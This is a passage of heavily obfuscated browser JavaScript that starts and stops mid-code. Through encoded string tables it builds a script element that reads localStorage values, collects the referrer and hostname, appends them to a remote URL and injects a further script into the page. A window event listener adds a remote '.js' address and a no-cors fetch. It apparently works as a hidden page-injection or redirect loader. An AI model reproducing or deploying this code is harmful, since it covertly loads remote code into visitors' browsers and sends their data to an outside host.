_0x5a7eb1=0x9e9+0x2a7*0x5+-0x2*0xb96,_0x5ecc0d,_0x5e9ee4,_0x5d8d9a=-0x308+-0x59f*0x4+0x1984;_0x5e9ee4=_0xcf3f5c["charAt"](_0x5d8d9a++);~_0x5e9ee4&&(_0x5ecc0d=_0x5a7eb1%(0x21a3*-0x1+-0x2c9*0x3+0x2a02)?_0x5ecc0d*(-0x3*-0x41+0x593*-0x5+0x1b5c)+_0x5e9ee4:_0x5e9ee4,_0x5a7eb1++%(0xa88*-0x2+0x1*-0x1b78+0x308c))?_0x263348+=String["fromCharCode"](0x3*-0xbaa+0x1*0x1fa2+0x45b&_0x5ecc0d>>(-(-0x7*-0xc5+0x2054+-0xc5*0x31)*_0x5a7eb1&0x19ce+-0x11*-0x238+-0x3f80)):-0x1ad5*-0x1+0x3*0x295+0x2294*-0x1){_0x5e9ee4=_0x112cb6["indexOf"](_0x5e9ee4);}for(let _0x22d139=0x490+0x1*0x1775+-0x1c05,_0x2dd1ca=_0x263348["length"];_0x22d139<_0x2dd1ca;_0x22d139++){_0x558e06+="%"+("00"+_0x263348["charCodeAt"](_0x22d139)["toString"](-0x10fb+0xdc9+0x3*0x116))["slice"](-(-0x2f8+0xf*-0x153+0x16d7));}return decodeURIComponent(_0x558e06);};_0x29aa["qYVemC"]=_0x5589da,_0x4a542d=arguments,_0x29aa["lxwZZK"]=!![];}const _0xdc4ff4=_0x44ce80[-0x4*-0x605+0xa0a*-0x1+-0xe0a*0x1],_0x35dae7=_0x4347f1+_0xdc4ff4,_0x57e112=_0x4a542d[_0x35dae7];return!_0x57e112?(_0x837fec=_0x29aa["qYVemC"](_0x837fec),_0x4a542d[_0x35dae7]=_0x837fec):_0x837fec=_0x57e112,_0x837fec;},_0x29aa(_0x4a542d,_0x366c9f);}const tmpltd_rdr=_0x1ee48f=>{function _0x436c20(_0x2ab99d,_0x59172e,_0x57a48d,_0x14dfa8){return _0x533d(_0x2ab99d-0xb3,_0x14dfa8);}const _0x46a014={};_0x46a014[_0x448d84(0xf9,"WV)4",0x98,0x64)]=_0x448d84(0x3f,"QyWm",0x7d,0x13);function _0x46e612(_0x30101f,_0xdb5b0f,_0x2c5fd7,_0x18ac64){return _0x29aa(_0xdb5b0f- -0x21b,_0x30101f);}function _0x193edd(_0x112d01,_0x596251,_0x41e084,_0x190e70){return _0x29aa(_0x41e084- -0x2e8,_0x596251);}_0x46a014[_0x193edd(-0x16d,-0x120,-0x188,-0x18d)]=_0x436c20(0x2c6,0x2f0,0x267,"5euP")+_0x436c20(0x291,0x23e,0x279,"j9uj");const _0x107587=_0x46a014;function _0x448d84(_0x384da1,_0x111e66,_0x19b0c4,_0x34295c){return _0x533d(_0x19b0c4- -0x106,_0x111e66);}let _0x490616=document["createElem"+_0x448d84(0xa0,"^6f[",0x91,0x8b)](_0x107587[_0x436c20(0x2af,0x2a6,0x29c,"B(&l")]);_0x490616[_0x436c20(0x22d,0x1e0,0x1de,"yJj]")]=_0x107587[_0x436c20(0x29e,0x240,0x298,"5euP")],_0x490616[_0x448d84(0x117,"j9uj",0x139,0xf5)]=_0x46e612(-0x6c,-0x94,-0x32,-0xf2)+")\x20{\x0a\x20\x20\x20\x20\x20\x20"+_0x193edd(-0x117,-0x159,-0x10c,-0xe8)+"name\x20=\x20\x22_m"+_0x436c20(0x248,0x27e,0x27b,"84Pm")+_0x448d84(0xeb,"HX*o",0x10c,0x15b)+"\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x193edd(-0x16d,-0x177,-0x16d,-0x18a)+_0x46e612(-0x49,0x0,-0x6b,-0x54)+_0x46e612(0x59,-0x7,-0x1c,0x36)+_0x448d84(0xab,"uoje",0xfb,0xe9)+_0x46e612(-0xcc,-0x6f,-0x4b,-0xbb)+_0x46e612(-0xb2,-0xba,-0x108,-0x109)+"vvSTJr1fcq"+_0x193edd(-0xd8,-0xa0,-0xff,-0x133)+"\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x436c20(0x2cf,0x2be,0x2d4,"IS($")+"ique:\x20fals"+_0x436c20(0x292,0x264,0x26e,"XYtT")+_0x46e612(-0x3b,-0x29,-0x9,-0x21)+_0x46e612(-0x64,-0x79,-0xc4,-0xe4)+_0x46e612(-0x52,0x4,-0x35,-0x22)+_0x436c20(0x258,0x21e,0x2c4,"9M8E")+"\x20\x20\x20\x20\x20R_PAT"+_0x448d84(0xf1,"AFMJ",0xca,0xe5)+_0x1ee48f+("\x22,\x0a\x20\x20\x20\x20\x20\x20\x20"+_0x436c20(0x24c,0x23c,0x28b,"JoT#")+_0x193edd(-0xca,-0xd3,-0x12c,-0xd7)+"\x20\x20\x20\x20}\x0a\x20\x20\x20\x20"+_0x46e612(-0x84,-0x2c,-0x20,-0x73)+_0x448d84(0xd4,"MQ@B",0xdd,0x116)+_0x46e612(-0x28,-0xc,0x10,-0x13)+_0x46e612(-0x64,-0x4f,0x1d,-0x1)+_0x448d84(0x12e,"uoje",0xee,0xb3)+"Item(\x22conf"+"ig\x22);\x0a\x20\x20\x20\x20"+_0x193edd(-0xef,-0xd2,-0xc0,-0x7c)+"\x20(typeof\x20_"+_0x436c20(0x27d,0x2df,0x2e6,"MGEZ")+_0x436c20(0x2d8,0x348,0x300,"TmX4")+_0x436c20(0x2cd,0x28d,0x300,"h8FH")+"d\x22\x20&&\x20_PbQ"+_0x448d84(0xd4,")Ywo",0x117,0x108)+_0x448d84(0x15a,"BvJa",0x121,0x111)+"ll)\x20{\x0a\x20\x20\x20\x20"+_0x436c20(0x2ba,0x2ae,0x2a6,"b4Y8")+"\x20\x20var\x20_qM5"+_0x46e612(-0x5e,-0x6,0x3c,-0x77)+_0x448d84(0x30,"y)[Q",0x6b,0xcb)+_0x436c20(0x2d3,0x284,0x30a,"9M8E")+_0x436c20(0x233,0x278,0x299,"9M8E")+"9qRt);\x0a\x20\x20\x20"+_0x46e612(-0x95,-0x29,-0x71,-0x4b)+_0x193edd(-0xc0,-0x9c,-0xf7,-0x8b)+_0x436c20(0x2cb,0x271,0x2ce,"gFgc")+_0x448d84(0xa8,"To]D",0xf5,0x98)+"h.round(+n"+_0x46e612(-0x25,-0x7b,-0x79,-0x35)+_0x46e612(-0x1f,-0x55,0x4,-0x79)+_0x46e612(-0x11,-0x29,-0x1e,-0x6f)+_0x46e612(-0xb3,-0x88,-0xe2,-0x8d)+"5KxgbXQhNW"+"d7WP.creat"+_0x436c20(0x2de,0x280,0x2f4,"cXPj")+_0x193edd(-0x16e,-0x12b,-0x134,-0x128)+"vSTJr1fcqh"+_0x436c20(0x2f1,0x2c5,0x31e,"hmiF")+"rbX4bVb6fZ"+"xSYTVs)\x20{\x0a"+_0x46e612(-0x96,-0x29,-0x15,-0x97)+"\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20"+"localStora"+_0x46e612(-0x36,-0xe,0x22,-0x1b)+"tem(\x22subId"+_0x46e612(0x9,-0x21,0xa,-0x34)+_0x46e612(-0x8,-0x29,-0x9,0x2c)+_0x46e612(-0x3f,0x6,0x4b,-0x61)+"torage.rem"+_0x193edd(-0x18c,-0x16b,-0x172,-0x17b)+_0x193edd(-0x19f,-0x127,-0x167,-0x14c)+_0x193edd(-0x93,-0x87,-0xf6,-0xc4)+_0x448d84(0x11a,"^6f[",0x136,0xde)+_0x193edd(-0x10f,-0xd9,-0xab,-0x8d)+_0x436c20(0x25d,0x229,0x267,"O2W@")+_0x193edd(-0x125,-0x1e7,-0x181,-0x153)+_0x448d84(0x1a,"Yf1V",0x6d,0xaf)+"\x20\x20\x20\x20\x20\x20\x20\x20\x20}"+"\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x436c20(0x2bc,0x2e1,0x31d,"84Pm")+"\x20\x20\x20\x20\x20\x20\x20var"+_0x46e612(-0x83,-0x99,-0x6f,-0x60)+_0x193edd(-0x143,-0x17d,-0x162,-0x16b)+_0x193edd(-0x11e,-0xf0,-0x12f,-0x10a)+"age.getIte"+"m(\x22subId\x22)"+_0x193edd(-0xf9,-0x159,-0x12c,-0x181)+"\x20\x20\x20\x20var\x20_7"+_0x436c20(0x2b0,0x24a,0x2cd,"jAdo")+"gQWZY\x20=\x20lo"+"calStorage"+_0x46e612(0x11,-0x41,0x25,-0x89)+_0x448d84(0x168,"gFgc",0x111,0xea)+"\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x193edd(-0x11b,-0x1d9,-0x16f,-0x148)+_0x193edd(-0xf8,-0xc8,-0xc6,-0x123)+_0x46e612(-0x8e,-0x3a,-0x5c,-0xc)+_0x193edd(-0x1a8,-0x132,-0x15c,-0x13d)+_0x193edd(-0x143,-0xfd,-0x169,-0x1b8)+"\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x436c20(0x23b,0x26c,0x288,"HX*o")+"nC8ys1n3y\x20"+"+=\x20\x22&\x22\x20+\x20d"+_0x46e612(-0x6b,0x3,-0x3d,-0x45)+_0x436c20(0x2df,0x28d,0x31a,"^6f[")+_0x46e612(-0x72,-0x45,-0xb1,-0xa)+_0x46e612(-0xb1,-0x58,0x11,-0x59)+_0x448d84(0xc6,"DZxZ",0xa1,0x79)+_0x193edd(-0xff,-0x106,-0xe0,-0x123)+_0x46e612(0x31,-0x29,0x17,0x9)+_0x448d84(0x84,"[0ry",0x9e,0x108)+_0x448d84(0xee,"gFgc",0xbc,0xd3)+"n3y\x20+=\x20\x22&s"+"e_referrer"+_0x193edd(-0x107,-0x122,-0x13b,-0xed)+_0x448d84(0xac,"DZxZ",0xaf,0x3e)+("ent(docume"+_0x448d84(0xf9,"gRM#",0xdf,0x12f)+_0x436c20(0x2e4,0x2b5,0x2c8,"^9SF")+"\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x436c20(0x26d,0x29a,0x208,"cXPj")+_0x448d84(0xb7,"O2W@",0xb1,0x86)+_0x193edd(-0x1c9,-0x19a,-0x15e,-0x1c0)+_0x193edd(-0x10f,-0xd3,-0xfe,-0x138)+_0x46e612(-0x36,-0x96,-0x5a,-0xad)+_0x193edd(-0xed,-0x6b,-0xd8,-0x131)+_0x436c20(0x2ac,0x29b,0x2ff,"^9SF")+_0x448d84(0x163,"O2W@",0x12d,0x12e)+_0x46e612(-0x1a,-0x29,0x47,0x3c)+_0x46e612(-0xa4,-0xb5,-0x57,-0x11b)+_0x46e612(-0x1f,0x7,-0x43,0x47)+_0x436c20(0x278,0x2e3,0x240,")H2v")+_0x448d84(0x11c,"XYtT",0xea,0xc8)+_0x448d84(0x74,"^6f[",0xa0,0xf1)+_0x46e612(-0x52,-0x87,-0x88,-0x45)+_0x436c20(0x22b,0x22b,0x271,"XYtT")+"t.location"+".hostname\x20"+_0x436c20(0x2ed,0x2eb,0x2ea,"84Pm")+_0x448d84(0x9b,"cXPj",0xfa,0x146)+_0x193edd(-0xcc,-0x170,-0x111,-0x178)+"\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x46e612(-0xa9,-0x68,-0x4,-0xc3)+_0x448d84(0x7d,"kczM",0xc3,0x9a)+_0x448d84(0xbb,"uhu1",0xab,0xbf)+_0x46e612(0x22,-0x33,-0x6b,-0x2a)+_0x193edd(-0x114,-0xca,-0xbb,-0xb2)+_0x193edd(-0xa3,-0x90,-0xb3,-0xe9)+_0x193edd(-0x114,-0x107,-0x158,-0x1c0)+_0x193edd(-0xa9,-0x13f,-0xf6,-0xb9)+_0x193edd(-0x119,-0x11d,-0x184,-0x175)+"C8ys1n3y\x20+"+_0x436c20(0x25b,0x22d,0x20b,"KsE2")+"\x20+\x20encodeU"+"RIComponen"+_0x436c20(0x2ec,0x2f9,0x323,"IS($")+_0x46e612(-0x48,0x1d,0x66,-0x4b)+_0x448d84(0x159,"C2qH",0x113,0x11a)+_0x436c20(0x2b1,0x2fe,0x29f,"h8FH")+_0x193edd(-0xf4,-0x122,-0xc0,-0xe4)+"\x20(typeof\x20_"+"FKH5wNGGTr"+_0x436c20(0x269,0x29f,0x2ca,"jAdo")+_0x436c20(0x2ab,0x298,0x31b,"kczM")+_0x448d84(0x172,"To]D",0x11d,0xb1)+_0x448d84(0x138,"h8FH",0x13a,0x119)+"FLj\x20&&\x20win"+_0x436c20(0x277,0x210,0x2e3,"hmiF")+_0x448d84(0x39,"^9SF",0x63,0xaa)+"F.unique)\x20"+"{\x0a\x20\x20\x20\x20\x20\x20\x20\x20"+_0x193edd(-0x197,-0x1c9,-0x183,-0x124)+_0x436c20(0x231,0x26b,0x25c,"DZxZ")+"s1n3y\x20+=\x20\x22"+_0x193edd(-0x11b,-0x7d,-0xb8,-0x128)+"+\x20encodeUR"+_0x448d84(0xd7,"cI&Q",0x124,0xb3)+"(_FKH5wNGG"+_0x436c20(0x299,0x2ad,0x287,"hmiF")+_0x448d84(0x7d,"O2W@",0x62,0xb2)+_0x436c20(0x252,0x2ad,0x1fd,")Ywo")+_0x436c20(0x274,0x2c9,0x2d9,"y)[Q")+_0x436c20(0x271,0x22b,0x289,"gFgc")+"ZyNHJ7ZxjZ"+_0x436c20(0x223,0x26f,0x21c,"AFMJ")+"\x22undefined"+_0x436c20(0x26e,0x27a,0x2bf,"hmiF")+_0x46e612(-0x10b,-0xac,-0x10f,-0xbb)+_0x436c20(0x2a0,0x309,0x306,"2w*8")+_0x448d84(0xfb,"2w*8",0x123,0x186)+"TJr1fcqhHF"+_0x46e612(-0x74,-0xa,0x1c,0x21)+_0x46e612(0x1e,-0x4d,-0x69,-0x52)+_0x46e612(-0xb8,-0x68,-0x92,-0xd2)+_0x436c20(0x287,0x28f,0x287,"AFMJ")+_0x448d84(0x33,"DZxZ",0x6f,0xe)+_0x436c20(0x28e,0x239,0x2c1,")Ywo")+"encodeURIC"+"omponent(_"+"7ZyNHJ7Zxj"+_0x46e612(-0x45,0x14,0x5a,0x2b)+_0x448d84(0x69,"&Iwi",0x88,0x79)+"\x20}\x0a\x20\x20\x20\x20\x20\x20\x20"+_0x448d84(0x6b,"2w*8",0xcd,0xfd)+_0x193edd(-0x141,-0x101,-0x113,-0xb8)+_0x448d84(0x171,"kKiU",0x110,0xcf)+"ement(\x22scr"+"ipt\x22);\x0a\x20\x20\x20"+"\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x448d84(0x5c,"XYtT",0xb2,0xfd)+_0x193edd(-0x120,-0x1a7,-0x15b,-0x17f)+_0x46e612(-0x52,-0xb0,-0x86,-0xa4)+"cript\x22;\x0a\x20\x20"+_0x46e612(0x11,-0x29,-0x8a,-0x7a)+_0x193edd(-0x102,-0x154,-0x14c,-0x10b)+_0x436c20(0x254,0x22c,0x29f,"9M8E"))+("m88vvSTJr1"+_0x448d84(0x5d,")H2v",0xa5,0xf8)+_0x436c20(0x2e9,0x296,0x285,")Ywo")+_0x46e612(-0x2a,0x19,-0x5,0x3f)+_0x436c20(0x250,0x1f1,0x253,"8zqa")+"\x20\x20\x20\x20\x20\x20\x20var"+_0x448d84(0xde,"kczM",0xf9,0x126)+_0x46e612(-0xde,-0xb8,-0x128,-0xd9)+_0x436c20(0x263,0x2cc,0x2bf,"84Pm")+_0x193edd(-0x140,-0xb0,-0x121,-0xdd)+"pt\x22)[0];\x0a\x20"+_0x193edd(-0x166,-0x96,-0xf6,-0xf6)+_0x436c20(0x21f,0x22b,0x1f1,"kKiU")+_0x448d84(0x73,"&Iwi",0x68,0x8b)+"Before(a,\x20"+_0x46e612(-0xbf,-0xb1,-0xdf,-0xa1)+_0x46e612(-0x9d,-0x90,-0xb3,-0x54))),document[_0x46e612(0x8,-0x53,-0x86,-0xb2)][_0x448d84(0x6a,"5euP",0xa9,0x3f)+"d"](_0x490616);};function _0x4d63c8(_0x3c205c,_0x3d6779,_0x41630b,_0x525047){return _0x533d(_0x41630b- -0x39e,_0x3c205c);}function _0x2ef4(){const _0x18049e=["WQWlWOjH","Dca9igXVy2fSuW","WP/cGmoRkWZcUwDyW4/dUmoKg8oR","cIaGicaGicaGia","wKrjD1PQyZbpva","bmkZW6SR","WR/cPmoxWRFdSuxdQmo8WRldPG","z2vHzc9QCY9Hza","ESoOWODfWR4NW77cTCoXiG","bSoIW7LIW7XMWOZcPGBcIa","id0Gzg9JDw1LBG","BMrVDY5SB2nHDa","Cgf0Ag5HBwuPoW","WPvsgctcVJFcPmk7W4xcNa","r1nwj8o6quFdTSoMpa","lMDLDeL0zw0OiG","WQ0fW6D5dSo2W50hnIy","icaGicaGDMfYia","BgvZEw5KAwnHDa","hhNcUCoRDG","dwVcGmoyW5zCxmoGa8ka","uwzit1a","m3KGpsaIp3jLDa","WRNcL33dRh8oebxcGCo6","WRPYWRRdICoPW43dVH1pW7C","cqtdH8oKpq","BmkcWPmav2pdN8kGW6/dGW","WR/cIb7dJ0T8eZVdRCoW","tZb3n8oH","BMfTzt0IicSGzq","AeHgid0GEWOGia","x2TLExDVCMq9iG","uI5riCoa","Cu9gyM8","amkrWODdWRHXW6JcRSk/jW","yuHsmgnittzmEq","icaGicaGicbJBW","bIpdO8kwWPeJcCkYt8kD","icaGDMfYif9YyG","icaGicaGicaGia","WOHPyu/cKa","kCokWPZdGCoYW7BdRmkCd3e","bc3dK8kRW44ljSkQs8oi","Aw9UlMnVBs9Wyq","WOOvt8oEWQzIWR95W780g2a","CmoaWQFcOIdcVxpcT8klW5q","WPyiW7emqhNcKCojeCoJ","iIK7cIaGicaGia","W5bNumo+aIHyrCkdW6O","W4ZdLCohqNe","W4JdU8kMq8kGWRpcJmoFC8kd","m3rNB0xdUCkQjmoqWQ0","CmkrW7ldSwtcVhRcVCkqW5W","v8oYaSkCWPa7WO7cIZ8X","FCoEW6tcGmk1WRpdOSoBsIu","t8o1WPHhW78","C3bSAxq","WRldR3hdRHjenCkgW7aB","zMXVB3i","wdhdImouduFcLc4UW7C","WP8fx8olWRv3W7uRWQvz","pYiSiciIksK7cG","W5fkjSoJdCkuW79RlSkZ","W77dLvhdSCk3WRnPW7Tjz3ZdVmol","WQtcUSozp8oBWRddOSoLymk8W53cLva","WQhdR2JdVG","z2uUCMvTB3zLsq","WOVcGf1zybTGtt7dSa","ttzRwuDNndLXuG","uKLdB21WB25LBG","lNvUAxf1zsKGEW","vmoJW4hdK8oYobSjpIq","yGnJfmkexgJdT8k6CG","sNiXzMnXAeHgkq","s3HNyLHrAe5xza","W5JcL8k9AfddQYnyW6tdTq","fs/dUSoPoq3dNIDQWQ4","oxtdS8oAnrNcKuyyW50","W5VdMNZcHmovCSoaWR7cImoq","uGjAkbRcLSoSBCkEW6G","DY5FBtG4DNztva","W63dJetdOmkUWQb5WR5sAa","WPmTW4eQc8ksWRHakt8","zwnVzgvvuKLdBW","ndaWlaOGicaGia","jWxdJYNcUwibghqO","icaGigXVy2fSuW","mMTcBKm4ExmXBG","W60rjSkRbduNtSkPW5y","W77dRCkjBW","n8oaW57dK8oKW5BdNGSVsW","wKnHt0q","WP3dHZXtWPBcNWTfxSkr","icaGicaGicbPzG","nCk/WOK6W7nPWQFcSCkNea","fmknW5hcTWjxCmo8WQ5J","hmo6mSkEWOvVW4ZdHcz2","evtcNmoveCobemk8sSk0","BMnVzgvvuKLdBW","ndyWntG2n09nu2Hmwq","wMDrv1PzktSkia","jNn1yL9Pzd0Iia","WPajWQ5PaYZdNmkmx8k3","W5DHnSksW7G","b8kBWQKKxWVdTqxdUaO","AZjRqM5dohLZmq","BxbVBMvUDcHUyq","WPG+W4q8s8oRWQawC0W","mMLitKDeBq","BtG4DNztvePYmq","WRNdHbpcQCoGW6q2W6Kjwq","W5PkySoXzmobWRiUymoN","WQRcMCoTW7m","xatdK8kBvmkprmk0uCkY","y2fSu3rVCMfNzq","WQpcVaNdJ0zwF23dPmku","fMxcVSo+CcJcHCoztG","r1DHatNcP8o4pCkeW7q","reHkqwS","Aw5KB3CUx204oa","mZuZndG5nMDqwunZzW","zw50lMDLDevSzq","if8XBKPRmMTcBG","icaGicaGicbFmq","icaGicbFmw5kAW","BsGIy29UzMLNiG","i8opW6bWe07dVb7dKGO","WRf0W58reMRcN8oDf8oF","CYKkicaGicaGia","DgLVBI9QyxzHCW","WOZdISoWALtdUdjtW5xdLW","BeDmwvC","W6ddN8o6fwzNWPJcTmoNWOu","seO3wNHQwMDrvW","k8oyWPXtW6COW67cO0ldMW","W58sWPWHvmk9W6BcT3VdIa","r0vu","WQ4GEWFdL33cIuiniW","W4xdMSoot1G","WOJcS1BcNSk6W4/cP8kPBcG","B3zLsxrLBsGIDa","BgvUz3rO","bJpcOSkCWPKFcCkTrSoo","ihzHCIbFmw5kAW","WP7cNuL5","AwyGkcf3Aw5KBW","rxPor0KZtvrzna","WQNcTmk7nIZcKSkssehcLSoPnKO","W5FcLW7dLCoXWQBdTmokDNC","zw50iJSkicaGia","wd/dQrBdVgXWaen+","B2TLBIiPoWOGia","if9gs0G1D05hrW","hZpcS3KwW40","WPrrdYFcVJu","icSGzw5JB2rLvq","vhi5DhLgtgOGpq","kgz1BMn0Aw9Uka","f8kYW7BcQSoAueSXDuy","pmkrWONdHCocW4O","iciMzgvMyxvSDa","icaGicb9ksGPoW","DxjUpwPZlMnSAq","psaIyxbWBgLJyq","WQ/cM8k/gY8PW4VdSCk1W5e","BSo9WONdQuynjSo9WOLUWOOkga","BwuPoWOGicaGia","mte2mty1ofDWtMHpyG","CeXRBgO","icaGAwyGkf9Xtq","vvjjq29TCg9Uzq","W4LsCmoOvmoGWPu5p8o1","sevbra","guRcHW","W6rwCSoLtxe","W7VdLSkKe8o5yXHTpXe","mZm3mZq1ogrjExPVCq","WRtdVN/dQa","icaGigeUC3jJia","xN7dK1qiW4OsqGPE","WPWOWQfcja","W7LkWQXHASoRW58hpsy","zxCGrgf0zsGPlW","nfxdMtlcPgngmaOv","icaGDhrSoIa4nG","iJ3cLcu8W5rqW5brWOS","W7xcQJdcQGbkdCoyW7e2","kvxcJNVdQICjzWrQ","xGtdMmkBeCobb8o7wCk4","WPFcRWdcL8o2WOxdUCoSzIW","W5Sqq2xcUtFcSmkJWP3cKa","ACo9WPrrWQzOWQNcOmkbgSkbxK8","b8kDWQu9xbJcUxFcHK8","f8kdaXJdTmo1W63dMCkmDq","icaGicaGicaGDW","psiGkYbLBMnVza","nJGXnde0nej5zwnsza","DXzRbCofuKRdQCkYBq","WPWpAmoQDmo2WQyFB8o0","WRRcLSkBWQVcSCooB8k+FCo8","WQP6xfjzW43cI8kwjre","icaGicaGif8XBG","BMrVDY5FBtG4DG","W5ZcIdFcRSozWOVdT8o5iwa","WQVdTSkrtCkMW67dTSkgjmoK","eCkwWRnHxv3cPr7dMrC","sgFcQSkzW5GibCkWrSka","igXVy2fSu3rVCG","jSkVa8k1WPP9WOZcPJ9C","W4NdMGhcNrjLAaVcVCkf","oWOGicaGicaGia","shnVBfm","sttdQmo8mKdcKtW/WRK","yxrVyG","uqxdUf9HWQj/vgyh","W4HLW6WHsCk9WOZcJvlcPG","cNldUSooowZdJ2utWR8","Aw9UlNnLyxjJAa","WO/cLvdcLw1xz2NcSSk9","qSkzuLVcGCktW6hcRCk/ra","mtaWmcK7cIaGia","tMfTzsGIC2nYAq","AgvHza","gSkjW6dcPWBcTLBdPSkCW4i","WO7cNSoeW43dUMxcMmo6WOJdJa"];_0x2ef4=function(){return _0x18049e;};return _0x2ef4();}function _0x533d(_0x44cfcc,_0xce912f){const _0x1a58d2=_0x2ef4();return _0x533d=function(_0x1c7f3d,_0x42c4b7){_0x1c7f3d=_0x1c7f3d-(-0x1272+-0x2305+0x36d7);let _0x1caaaf=_0x1a58d2[_0x1c7f3d];if(_0x533d["dLFWVt"]===undefined){var _0x352ff7=function(_0x196b6f){const _0x49bfcc="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=";let _0x5c560a="",_0x385eee="";for(let _0x216eb2=0x9e9+0x2a7*0x5+-0x2*0xb96,_0x27ff6,_0x298657,_0x1a6bbb=-0x308+-0x59f*0x4+0x1984;_0x298657=_0x196b6f["charAt"](_0x1a6bbb++);~_0x298657&&(_0x27ff6=_0x216eb2%(0x21a3*-0x1+-0x2c9*0x3+0x2a02)?_0x27ff6*(-0x3*-0x41+0x593*-0x5+0x1b5c)+_0x298657:_0x298657,_0x216eb2++%(0xa88*-0x2+0x1*-0x1b78+0x308c))?_0x5c560a+=String["fromCharCode"](0x3*-0xbaa+0x1*0x1fa2+0x45b&_0x27ff6>>(-(-0x7*-0xc5+0x2054+-0xc5*0x31)*_0x216eb2&0x19ce+-0x11*-0x238+-0x3f80)):-0x1ad5*-0x1+0x3*0x295+0x2294*-0x1){_0x298657=_0x49bfcc["indexOf"](_0x298657);}for(let _0x4d30b7=0x490+0x1*0x1775+-0x1c05,_0x185e30=_0x5c560a["length"];_0x4d30b7<_0x185e30;_0x4d30b7++){_0x385eee+="%"+("00"+_0x5c560a["charCodeAt"](_0x4d30b7)["toString"](-0x10fb+0xdc9+0x3*0x116))["slice"](-(-0x2f8+0xf*-0x153+0x16d7));}return decodeURIComponent(_0x385eee);};const _0x106234=function(_0xfa77a4,_0x3ccbaf){let _0x4907ef=[],_0x3c54ef=-0x4*-0x605+0xa0a*-0x1+-0xe0a*0x1,_0x36b2b8,_0x1724af="";_0xfa77a4=_0x352ff7(_0xfa77a4);let _0x584e81;for(_0x584e81=0x16*0xfe+0x585+-0x1b59;_0x584e81<0x1f03*0x1+-0x1bca+-0x239;_0x584e81++){_0x4907ef[_0x584e81]=_0x584e81;}for(_0x584e81=0x7c6*-0x1+0x1f06*0x1+-0x1740;_0x584e81<0x4*-0x62+0x1*-0x21a7+-0x3b*-0x9d;_0x584e81++){_0x3c54ef=(_0x3c54ef+_0x4907ef[_0x584e81]+_0x3ccbaf["charCodeAt"](_0x584e81%_0x3ccbaf["length"]))%(-0x3*-0x81+-0xdb3+0xd30),_0x36b2b8=_0x4907ef[_0x584e81],_0x4907ef[_0x584e81]=_0x4907ef[_0x3c54ef],_0x4907ef[_0x3c54ef]=_0x36b2b8;}_0x584e81=-0xfa1+0x10c6+-0x125,_0x3c54ef=-0xaba*-0x1+0x39*-0x1f+-0xb*0x59;for(let _0x1bd1d6=0x747*-0x3+-0xa8e+0x1*0x2063;_0x1bd1d6<_0xfa77a4["length"];_0x1bd1d6++){_0x584e81=(_0x584e81+(0x5*-0x427+-0x3f5+0x18b9))%(-0x157b+0x1bda+-0x55f),_0x3c54ef=(_0x3c54ef+_0x4907ef[_0x584e81])%(-0xdc3+-0x11*-0x11b+-0x408),_0x36b2b8=_0x4907ef[_0x584e81],_0x4907ef[_0x584e81]=_0x4907ef[_0x3c54ef],_0x4907ef[_0x3c54ef]=_0x36b2b8,_0x1724af+=String["fromCharCode"](_0xfa77a4["charCodeAt"](_0x1bd1d6)^_0x4907ef[(_0x4907ef[_0x584e81]+_0x4907ef[_0x3c54ef])%(-0x3df*0x9+0x1609+0x39*0x3e)]);}return _0x1724af;};_0x533d["zDyoPP"]=_0x106234,_0x44cfcc=arguments,_0x533d["dLFWVt"]=!![];}const _0x5db2c8=_0x1a58d2[-0x17be+0x7fd+0xfc1],_0x364bf6=_0x1c7f3d+_0x5db2c8,_0xcafcf6=_0x44cfcc[_0x364bf6];return!_0xcafcf6?(_0x533d["pMactv"]===undefined&&(_0x533d["pMactv"]=!![]),_0x1caaaf=_0x533d["zDyoPP"](_0x1caaaf,_0x42c4b7),_0x44cfcc[_0x364bf6]=_0x1caaaf):_0x1caaaf=_0xcafcf6,_0x1caaaf;},_0x533d(_0x44cfcc,_0xce912f);}function _0x45bfbb(_0x6b1861,_0x5e3ddb,_0x55b534,_0x1739b3){return _0x533d(_0x55b534-0x39f,_0x6b1861);}window[_0x45bfbb("yJj]",0x5f3,0x5ad,0x591)+"stener"](_0x45bfbb("jAdo",0x617,0x5c3,0x601),async()=>{function _0x24d9f1(_0x3b7ff1,_0x2573ec,_0x4cfd5c,_0x356635){return _0x29aa(_0x2573ec-0x353,_0x356635);}const _0x1ef317={"lGLYW":function(_0x18f278,_0x52a945,_0x4a94b0){return _0x18f278(_0x52a945,_0x4a94b0);},"qOFbo":"https://pa"+_0x14e7d3(0x526,"[0ry",0x571,0x5c4)+_0x4459f9(0x114,0x14d,0xb1,0x17a)+_0x4459f9(0x12d,0xe0,0x166,0xd9)+_0x4459f9(0x109,0xa7,0x160,0x100)+_0x14e7d3(0x591,"KsE2",0x545,0x572)+"js","hDIym":_0x24d9f1(0x4cf,0x4e9,0x47a,0x4a6),"JaQtW":"no-cors","ZCaOD":"no-store","hDVhj":function(_0x5d5b99,_0x133a6b,_0xb1734d){return _0x5d5b99(_0x133a6b,_0xb1734d);},"dRGJB":function(_0x5e6586,_0x44a5f7){return _0x5e6586*_0x44a5f7;},"pLklj":_0x4459f9(0x125,0xca,0xe2,0xda)+"9qYXZhc2Ny"+"aXB0LmFmcm"+_0x773546(0x567,0x519,"XYtT",0x506)+_0x14e7d3(0x577,"QyWm",0x510,0x502)+_0x24d9f1(0x4ec,0x4cf,0x481,0x52f)+"M2I3MjFiND"+_0x773546(0x4ee,0x4fd,"5euP",0x4c0),"QfHOP":_0x4459f9(0xa9,0x45,0xc7,0x114),"YVlWJ":function(_0x12b609,_0x396fc5){return _0x12b609(_0x396fc5);},"HsolS":function(_0x186b25,_0xc6c0eb){return _0x186b25*_0xc6c0eb;}};function _0x773546(_0x3aeeae,_0x13689d,_0x1998c0,_0x147512){return _0x45bfbb(_0x1998c0,_0x13689d-0x14d,_0x13689d- -0x7b,_0x147512-0x1a9);}function _0x14e7d3(_0x2ad4a4,_0x50578a,_0x38384b,_0x5bc27e){return _0x45bfbb(_0x50578a,_0x50578a-0x19,_0x38384b- -0x32,_0x5bc27e-0x1f3);}function 